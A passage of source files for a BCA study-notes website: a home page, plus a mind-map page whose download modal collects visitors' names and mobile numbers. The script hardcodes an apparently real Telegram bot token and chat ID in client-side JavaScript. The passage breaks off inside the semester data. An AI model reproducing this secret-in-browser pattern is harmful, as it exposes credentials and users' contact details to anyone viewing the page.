
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>BCANotes — Premium Study Platform</title>
  <meta name="description" content="Free premium BCA notes for all 6 semesters. Programming, Database, Networking, Web Development, Data Structures. Modern light design." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="stylesheet" href="css/style.css" />
</head>
<body data-page="home">

  <!-- Navbar -->
  <nav class="navbar">
    <div class="navbar-inner">
      <a href="index.html" class="nav-logo">
        <div class="nav-logo-icon">💻</div>
       BCANotes
      </a>

      <ul class="nav-links">
        <li><a href="index.html">Home</a></li>
        <li><a href="semester.html?sem=1">Semesters</a></li>
        <li><a href="admin.html">Admin</a></li>
      </ul>

      <div class="search-wrap">
        <div class="nav-search">
          <span class="nav-search-icon">🔍</span>
          <input 
            type="text" 
            id="nav-search-input" 
            placeholder="Search notes…" 
            autocomplete="off" 
          />
        </div>
        <div id="search-results"></div>
      </div>
    </div>
  </nav>

  <!-- Hero -->
  <section class="hero">
    <div class="hero-badge">✦ Free Premium Notes</div>

    <h1>
      Study Smarter with<br/>
      <span>BCA Notes Platform</span>
    </h1>

    <p>
      All 6 semesters, coding subjects, programming notes, practicals,
      DBMS, networking, web development and more — beautifully organized
      in English & Hindi.
    </p>

    <div class="hero-stats">
      <div class="hero-stat">
        <div class="num">6</div>
        <div class="label">Semesters</div>
      </div>

      <div class="hero-stat">
        <div class="num">5</div>
        <div class="label">Subjects</div>
      </div>

      <div class="hero-stat">
        <div class="num">150</div>
        <div class="label">Units</div>
      </div>

      <div class="hero-stat">
        <div class="num">2</div>
        <div class="label">Languages</div>
      </div>
    </div>
  </section>

  <!-- Semesters -->
  <section class="section">
    <div class="section-header">
      <div class="section-label">Browse</div>
      <div class="section-title">Choose Your Semester</div>
    </div>

    <div class="sem-grid" id="sem-grid"></div>
  </section>

  <!-- Subjects Preview -->
  <section class="section">
    <div class="section-header">
      <div class="section-label">Subjects</div>
      <div class="section-title">Covered in All Semesters</div>
    </div>

    <div class="subject-grid" id="featured-subjects">

      <div class="subject-card glass-card">
        <div class="subject-icon bg-physics">💻</div>
        <div class="subject-name">Programming in C</div>
        <div class="subject-meta">5 Units · 6 Semesters</div>
      </div>

      <div class="subject-card glass-card">
        <div class="subject-icon bg-chemistry">🗄️</div>
        <div class="subject-name">Database Management System</div>
        <div class="subject-meta">5 Units · 6 Semesters</div>
      </div>

      <div class="subject-card glass-card">
        <div class="subject-icon bg-botany">🌐</div>
        <div class="subject-name">Web Development</div>
        <div class="subject-meta">5 Units · 6 Semesters</div>
      </div>

      <div class="subject-card glass-card">
        <div class="subject-icon bg-zoology">📡</div>
        <div class="subject-name">Computer Networks</div>
        <div class="subject-meta">5 Units · 6 Semesters</div>
      </div>

      <div class="subject-card glass-card">
        <div class="subject-icon bg-maths">🧠</div>
        <div class="subject-name">Data Structures</div>
        <div class="subject-meta">5 Units · 6 Semesters</div>
      </div>

    </div>
  </section>

  <!-- Features -->
  <section class="section">

    <div class="section-header">
      <div class="section-label">Features</div>
      <div class="section-title">Why Students Love BCANotes</div>
    </div>

    <div class="subject-grid">

      <div class="glass-card" style="padding:20px 18px">
        <div style="font-size:22px;margin-bottom:10px">🌐</div>

        <div style="
          font-family:var(--font-main);
          font-size:14px;
          font-weight:700;
          color:var(--gray-900);
          margin-bottom:5px">
          Bilingual Notes
        </div>

        <div style="font-size:12.5px;color:var(--gray-500)">
          Available in English & Hindi for every unit.
        </div>
      </div>

      <div class="glass-card" style="padding:20px 18px">
        <div style="font-size:22px;margin-bottom:10px">📱</div>

        <div style="
          font-family:var(--font-main);
          font-size:14px;
          font-weight:700;
          color:var(--gray-900);
          margin-bottom:5px">
          Mobile First
        </div>

        <div style="font-size:12.5px;color:var(--gray-500)">
          Perfectly optimized for mobile and desktop devices.
        </div>
      </div>

      <div class="glass-card" style="padding:20px 18px">
        <div style="font-size:22px;margin-bottom:10px">⚡</div>

        <div style="
          font-family:var(--font-main);
          font-size:14px;
          font-weight:700;
          color:var(--gray-900);
          margin-bottom:5px">
          Instant Access
        </div>

        <div style="font-size:12.5px;color:var(--gray-500)">
          Access notes instantly without login hassle.
        </div>
      </div>

      <div class="glass-card" style="padding:20px 18px">
        <div style="font-size:22px;margin-bottom:10px">📑</div>

        <div style="
          font-family:var(--font-main);
          font-size:14px;
          font-weight:700;
          color:var(--gray-900);
          margin-bottom:5px">
          Coding Friendly
        </div>

        <div style="font-size:12.5px;color:var(--gray-500)">
          Supports code snippets, syntax highlighting, diagrams and tables.
        </div>
      </div>

    </div>
  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>
      © 2026 BCANotes · Built with ❤️ for students · 
      <a href="admin.html">Admin Panel</a>
    </p>
  </footer>

  <div class="toast"></div>
  
  <!-- ================================
     RESUME BUILDER POPUP
================================= -->

<div id="resume-popup" class="resume-popup-overlay">

  <div class="resume-popup">

    <!-- Close Button -->
    <button
      class="resume-popup-close"
      id="resume-popup-close"
      aria-label="Close">
      ×
    </button>

    <!-- Icon -->
    <div class="resume-popup-icon">
      📄
    </div>

    <!-- Content -->
    <div class="resume-popup-badge">
      NEW
    </div>

    <h2>
      Create Your Professional Resume
    </h2>

    <p>
      Build an ATS-friendly resume with professional templates
      and download it easily as a PDF.
    </p>

    <!-- Button -->
    <a href="resume.html" class="resume-popup-btn">
      Create My Resume →
    </a>

    <!-- Later -->
    <button
      class="resume-popup-later"
      id="resume-popup-later">
      Maybe Later
    </button>

  </div>

</div>
<script src="js/telegram.js"></script>
  <script src="js/app.js"></script>
</body>
</html>
</file>

<file: mindmap.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>BCANotes — Mind Maps</title>
  <meta name="description" content="BCA semester-wise subject mind maps. Download PDF mind maps for theory subjects." />
  
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="stylesheet" href="css/style.css" />

  <style>
    /* =========================================
       BCANotes — Mind Maps Page
       ========================================= */

    /* --- Header / Navbar Formatting --- */
    .navbar-inner {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 15px;
      flex-wrap: wrap;
    }

    .nav-left {
      display: flex;
      align-items: center;
      gap: 15px;
    }

    .back-btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
      padding: 8px 12px;
      border: 1px solid rgba(15,23,42,.10);
      border-radius: 10px;
      background: rgba(255,255,255,.8);
      color: #334155;
      font-size: 12px;
      font-weight: 700;
      text-decoration: none;
      transition: all .2s ease;
      cursor: pointer;
    }

    .back-btn:hover {
      background: #f1f5f9;
      border-color: rgba(99,102,241,.2);
      color: #4338ca;
      transform: translateX(-2px);
    }

    .back-btn svg {
      width: 14px;
      height: 14px;
    }

    /* --- Hero Section --- */
    .mindmap-hero {
      position: relative;
      overflow: hidden;
      padding: 58px 20px 48px;
      text-align: center;
      background:
        radial-gradient(circle at 15% 20%, rgba(99,102,241,.12), transparent 30%),
        radial-gradient(circle at 85% 10%, rgba(14,165,233,.10), transparent 28%),
        linear-gradient(180deg, #f8fafc 0%, #ffffff 100%);
      border-bottom: 1px solid rgba(15,23,42,.06);
    }

    .mindmap-hero::after {
      content: "";
      position: absolute;
      width: 260px;
      height: 260px;
      right: -100px;
      bottom: -150px;
      border-radius: 50%;
      background: rgba(99,102,241,.06);
      filter: blur(5px);
    }

    .mindmap-badge {
      display: inline-flex;
      align-items: center;
      gap: 7px;
      padding: 7px 12px;
      border: 1px solid rgba(99,102,241,.14);
      border-radius: 999px;
      background: rgba(255,255,255,.78);
      color: #4f46e5;
      font-size: 11px;
      font-weight: 800;
      letter-spacing: .5px;
      box-shadow: 0 5px 20px rgba(15,23,42,.05);
    }

    .mindmap-hero h1 {
      margin: 17px auto 10px;
      max-width: 760px;
      color: #0f172a;
      font-size: clamp(30px, 5vw, 48px);
      line-height: 1.12;
      letter-spacing: -.9px;
      font-weight: 850;
    }

    .mindmap-hero h1 span {
      background: linear-gradient(90deg, #4f46e5, #0891b2);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
    }

    .mindmap-hero p {
      max-width: 650px;
      margin: 0 auto;
      color: #64748b;
      font-size: 14px;
      line-height: 1.7;
    }

    .mindmap-stats {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 10px;
      margin-top: 25px;
    }

    .mindmap-stat {
      min-width: 92px;
      padding: 10px 14px;
      border: 1px solid rgba(15,23,42,.07);
      border-radius: 14px;
      background: rgba(255,255,255,.78);
      box-shadow: 0 7px 25px rgba(15,23,42,.05);
    }

    .mindmap-stat strong {
      display: block;
      color: #0f172a;
      font-size: 17px;
    }

    .mindmap-stat small {
      color: #94a3b8;
      font-size: 10px;
    }

    /* --- Main Section --- */
    .mindmap-section {
      max-width: 1180px;
      margin: 0 auto;
      padding: 35px 18px 70px;
    }

    .semester-switcher {
      position: sticky;
      top: 10px;
      z-index: 20;
      display: flex;
      gap: 7px;
      overflow-x: auto;
      padding: 7px;
      margin: 0 auto 32px;
      width: fit-content;
      max-width: 100%;
      border: 1px solid rgba(15,23,42,.07);
      border-radius: 16px;
      background: rgba(255,255,255,.88);
      backdrop-filter: blur(14px);
      -webkit-backdrop-filter: blur(14px);
      box-shadow: 0 10px 30px rgba(15,23,42,.08);
      scrollbar-width: none;
    }

    .semester-switcher::-webkit-scrollbar {
      display: none;
    }

    .sem-btn {
      flex: 0 0 auto;
      border: 0;
      border-radius: 11px;
      padding: 9px 15px;
      background: transparent;
      color: #64748b;
      font-size: 12px;
      font-weight: 750;
      cursor: pointer;
      transition: .2s ease;
    }

    .sem-btn:hover {
      color: #334155;
      background: #f8fafc;
    }

    .sem-btn.active {
      color: #fff;
      background: #0f172a;
      box-shadow: 0 5px 14px rgba(15,23,42,.16);
    }

    .semester-panel {
      display: none;
      animation: fadeUp .25s ease;
    }

    .semester-panel.active {
      display: block;
    }

    @keyframes fadeUp {
      from { opacity: 0; transform: translateY(7px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .semester-heading {
      display: flex;
      align-items: flex-end;
      justify-content: space-between;
      gap: 15px;
      margin-bottom: 18px;
    }

    .semester-heading .eyebrow {
      color: #6366f1;
      font-size: 10px;
      font-weight: 850;
      letter-spacing: 1.3px;
      text-transform: uppercase;
    }

    .semester-heading h2 {
      margin: 5px 0 0;
      color: #0f172a;
      font-size: 25px;
      line-height: 1.2;
    }

    .semester-heading p {
      margin: 5px 0 0;
      color: #94a3b8;
      font-size: 12px;
    }

    .subject-count {
      flex: 0 0 auto;
      padding: 8px 11px;
      border: 1px solid #e2e8f0;
      border-radius: 10px;
      color: #64748b;
      background: #fff;
      font-size: 11px;
      font-weight: 700;
    }

    .mindmap-grid {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 13px;
    }

    .mindmap-card {
      position: relative;
      display: flex;
      align-items: center;
      gap: 14px;
      min-height: 92px;
      padding: 15px;
      overflow: hidden;
      border: 1px solid rgba(15,23,42,.07);
      border-radius: 17px;
      background: rgba(255,255,255,.94);
      box-shadow: 0 7px 25px rgba(15,23,42,.045);
      transition: transform .2s ease, box-shadow .2s ease, border-color .2s ease;
    }

    .mindmap-card::before {
      content: "";
      position: absolute;
      width: 100px;
      height: 100px;
      right: -55px;
      top: -55px;
      border-radius: 50%;
      background: rgba(99,102,241,.055);
    }

    .mindmap-card:hover {
      transform: translateY(-2px);
      border-color: rgba(99,102,241,.18);
      box-shadow: 0 13px 35px rgba(15,23,42,.09);
    }

    .mindmap-icon {
      position: relative;
      z-index: 1;
      flex: 0 0 48px;
      width: 48px;
      height: 48px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 14px;
      background: #f1f5f9;
      font-size: 22px;
    }

    .mindmap-info {
      position: relative;
      z-index: 1;
      min-width: 0;
      flex: 1;
    }

    .mindmap-info h3 {
      margin: 0 0 5px;
      color: #172033;
      font-size: 13.5px;
      line-height: 1.35;
    }

    .mindmap-info span {
      color: #94a3b8;
      font-size: 10.5px;
    }

    .download-btn {
      position: relative;
      z-index: 1;
      flex: 0 0 auto;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 5px;
      min-width: 76px;
      padding: 9px 10px;
      border: 1px solid #e2e8f0;
      border-radius: 10px;
      background: #fff;
      color: #334155;
      text-decoration: none;
      font-size: 10.5px;
      font-weight: 800;
      transition: .2s ease;
      cursor: pointer;
    }

    .download-btn:hover {
      border-color: #c7d2fe;
      background: #eef2ff;
      color: #4338ca;
    }

    .language-note {
      margin-top: 24px;
      padding: 14px 16px;
      border: 1px solid rgba(99,102,241,.10);
      border-radius: 14px;
      background: linear-gradient(90deg, #f8faff, #f8fafc);
      color: #64748b;
      font-size: 11px;
      line-height: 1.6;
    }

    .language-note strong {
      color: #334155;
    }

    /* --- Modal / Popup CSS --- */
    .modal-overlay {
      position: fixed;
      inset: 0;
      background: rgba(15, 23, 42, 0.7);
      backdrop-filter: blur(6px);
      display: none;
      align-items: center;
      justify-content: center;
      z-index: 100;
      padding: 20px;
    }

    .modal-overlay.active {
      display: flex;
      animation: fadeIn 0.2s ease;
    }

    .modal-box {
      background: #fff;
      width: 100%;
      max-width: 380px;
      border-radius: 20px;
      padding: 28px;
      box-shadow: 0 25px 50px rgba(0,0,0,0.2);
      animation: popIn 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
    @keyframes popIn { from { transform: scale(0.9); opacity: 0; } to { transform: scale(1); opacity: 1; } }

    .modal-box h3 {
      margin: 0 0 8px;
      color: #0f172a;
      font-size: 20px;
      font-weight: 800;
    }

    .modal-box p {
      margin: 0 0 20px;
      color: #64748b;
      font-size: 13px;
      line-height: 1.5;
    }

    .form-group {
      margin-bottom: 16px;
    }

    .form-group label {
      display: block;
      margin-bottom: 6px;
      color: #334155;
      font-size: 12px;
      font-weight: 700;
    }

    .form-group input {
      width: 100%;
      padding: 12px 14px;
      border: 1px solid #e2e8f0;
      border-radius: 10px;
      background: #f8fafc;
      color: #0f172a;
      font-size: 14px;
      transition: .2s ease;
      box-sizing: border-box;
    }

    .form-group input:focus {
      outline: none;
      border-color: #6366f1;
      background: #fff;
      box-shadow: 0 0 0 3px rgba(99,102,241,.1);
    }

    .modal-submit-btn {
      width: 100%;
      padding: 12px;
      border: 0;
      border-radius: 10px;
      background: linear-gradient(90deg, #4f46e5, #0891b2);
      color: #fff;
      font-size: 14px;
      font-weight: 800;
      cursor: pointer;
      transition: .2s ease;
    }

    .modal-submit-btn:hover {
      filter: brightness(1.1);
      transform: translateY(-1px);
    }

    .modal-submit-btn:disabled {
      opacity: 0.7;
      cursor: not-allowed;
      transform: none;
    }

    /* --- Responsive Media Queries --- */
    @media (max-width: 768px) {
      .back-btn span {
        display: none;
      }
      .back-btn {
        padding: 8px 10px;
      }
    }

    @media (max-width: 700px) {
      .mindmap-hero { padding: 42px 17px 35px; }
      .mindmap-section { padding: 25px 13px 50px; }
      .semester-switcher { width: 100%; justify-content: flex-start; top: 5px; }
      .semester-heading { align-items: flex-start; }
      .subject-count { display: none; }
      .mindmap-grid { grid-template-columns: 1fr; }
      .mindmap-card { min-height: 86px; }
      .download-btn { min-width: 70px; }
    }

    @media (max-width: 390px) {
      .mindmap-card { gap: 10px; padding: 12px; }
      .mindmap-icon { flex-basis: 43px; width: 43px; height: 43px; font-size: 19px; }
      .mindmap-info h3 { font-size: 12.5px; }
      .download-btn { min-width: 64px; padding: 8px 7px; }
    }
  </style>
</head>

<body data-page="mindmaps">

  <!-- Navbar -->
  <nav class="navbar">
    <div class="navbar-inner">
      <div class="nav-left">
        <a href="javascript:void(0)" class="back-btn" onclick="window.history.back();">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
            <line x1="19" y1="12" x2="5" y2="12"></line>
            <polyline points="12 19 5 12 12 5"></polyline>
          </svg>
          <span>Back</span>
        </a>
        <a href="index.html" class="nav-logo">
          <div class="nav-logo-icon">💻</div>
          BCANotes
        </a>
      </div>
    </div>
  </nav>

  <!-- Hero Section -->
  <header class="mindmap-hero">
    <div class="mindmap-badge">🧠 BCA MIND MAPS</div>
    <h1>Learn Faster with <span>Visual Mind Maps</span></h1>
    <p>
      Semester-wise mind maps for the main BCA subjects.
      Download the PDF, revise important concepts quickly,
      and keep your exam preparation organized.
    </p>
    <div class="mindmap-stats">
      <div class="mindmap-stat"><strong>6</strong><small>Semesters</small></div>
      <div class="mindmap-stat"><strong id="total-subjects">0</strong><small>Subjects</small></div>
      <div class="mindmap-stat"><strong>PDF</strong><small>Downloads</small></div>
      <div class="mindmap-stat"><strong>EN + HI</strong><small>Languages</small></div>
    </div>
  </header>

  <!-- Mind Maps Main Section -->
  <main class="mindmap-section">
    <div class="semester-switcher" role="tablist" aria-label="Select semester">
      <button class="sem-btn active" data-sem="1">Semester 1</button>
      <button class="sem-btn" data-sem="2">Semester 2</button>
      <button class="sem-btn" data-sem="3">Semester 3</button>
      <button class="sem-btn" data-sem="4">Semester 4</button>
      <button class="sem-btn" data-sem="5">Semester 5</button>
      <button class="sem-btn" data-sem="6">Semester 6</button>
    </div>

    <div id="semester-panels"></div>

    <div class="language-note">
      <strong>📌 Note:</strong>
      English and Hindi are included where they are part of the syllabus.
      Laboratory subjects, Seminar and Minor Project are intentionally excluded.
      Semester 5 and 6 include the available theory/elective options.
    </div>
  </main>

  <!-- User Details Modal -->
  <div class="modal-overlay" id="leadModal">
    <div class="modal-box">
      <h3>Download Mind Map 📥</h3>
      <p>Please enter your Name and Mobile Number to start the download. (One-time login for 24 hours)</p>
      <form id="leadForm">
        <div class="form-group">
          <label for="userName">Full Name</label>
          <input type="text" id="userName" placeholder="e.g. Rahul Sharma" required />
        </div>
        <div class="form-group">
          <label for="userMobile">Mobile Number</label>
          <input type="tel" id="userMobile" pattern="[0-9]{10}" placeholder="10-digit Mobile Number" required />
        </div>
        <button type="submit" class="modal-submit-btn" id="modalSubmitBtn">Submit & Download</button>
      </form>
    </div>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <p>© 2026 BCANotes · Built with ❤️ for students</p>
  </footer>

  <div class="toast"></div>

  <!-- Scripts -->
  <script src="js/telegram.js"></script>
  <script src="js/app.js"></script>

  <script>
    /* =========================================
       Telegram Bot Configuration
       ========================================= */
    const BOT_TOKEN = "8626725900:AAGN7cUCHxU38UOB0kBv_M_o6PZ7sp7KOIc"; // Apna Bot Token yahan daalo
    const CHAT_ID = "6320680594";     // Apna Chat ID yahan daalo

    /* =========================================
       BCANotes — Mind Map Data & Logic
       ========================================= */
    const mindMapData = {
      1: [
        ["💻", "Fundamentals of Computers", "fundamentals-of-computers.pdf"],
        ["➗", "Mathematics for Computing", "mathematics-for-computing.pdf"],
        ["⌨️", "Programming With C", "programming-with-c.pdf"],
        ["🔌", "Digital Logic", "digital-logic.pdf"],
        ["🇬🇧", "General English", "general-english.pdf"],
        ["🧩", "Programming Fundamentals", "programming-fundamentals.pdf"]
      ],
      2: [
        ["🎨", "Multimedia Tools", "multimedia-tools.pdf"],
        ["⚙️", "Object Oriented Programming with C++", "oop-cpp.pdf"],
        ["🧠", "Data Structure and Algorithms", "data-structures-algorithms.pdf"],
        ["📊", "System Analysis and Design", "system-analysis-design.pdf"],
        ["🇮🇳", "General Hindi", "general-hindi.pdf"],
        ["🖥️", "Hardware and Networking", "hardware-networking.pdf"]
      ],
      3: [
        ["🗄️", "Database Management System", "database-management-system.pdf"],
        ["🌐", "Computer Networks", "computer-networks.pdf"],
        ["☕", "Introduction to JAVA Programming", "java-programming.pdf"],
        ["🎮", "Computer Graphics", "computer-graphics.pdf"]
      ],
      4: [
        ["🌍", "Introduction to Internet Technology", "internet-technology.pdf"],
        ["🖥️", "Operating System", "operating-system.pdf"],
        ["🐍", "Introduction to Python Programming", "python-programming.pdf"],
        ["🔗", "Client Server Computing", "client-server-computing.pdf"]
      ],
      5: [
        ["🤖", "Introduction to Artificial Intelligence and Machine Learning", "ai-ml.pdf"],
        ["📐", "Design and Analysis of Algorithms", "design-analysis-algorithms.pdf"],
        ["🏗️", "Computer System Architecture", "computer-system-architecture.pdf"],
        ["🧾", "Compiler Design", "compiler-design.pdf"],
        ["💼", "Software Engineering", "software-engineering.pdf"],
        ["🐧", "Introduction to Linux Operating System", "linux-operating-system.pdf"],
        ["📱", "Mobile Application Development", "mobile-application-development.pdf"],
        ["📊", "R Programming", "r-programming.pdf"]
      ],
      6: [
        ["📈", "Data Science", "data-science.pdf"],
